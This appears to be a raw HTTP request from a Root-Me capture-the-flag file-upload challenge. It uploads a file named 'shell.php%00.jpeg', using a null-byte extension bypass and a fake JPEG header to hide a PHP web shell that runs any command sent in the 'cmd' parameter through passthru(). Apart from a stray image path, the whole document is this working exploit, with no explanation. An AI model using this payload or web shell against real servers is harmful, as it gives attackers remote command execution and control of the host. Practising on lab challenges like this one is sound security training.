 POST /web-serveur/ch22/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
Content-Type: multipart/form-data; boundary=---------------------------608203758333
Content-Length: 385
DNT: 1
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
-----------------------------608203758333
Content-Disposition: form-data; name="file"; filename="shell.php%00.jpeg"
Content-Type: image/jpeg
яШяа
<form action="" method="get">
Command: <input type="text" name="cmd" /><input type="submit" value="Exec" />
</form>
Output:<br />
<pre><?php passthru($_REQUEST['cmd'], $result); ?></pre>
-----------------------------608203758333--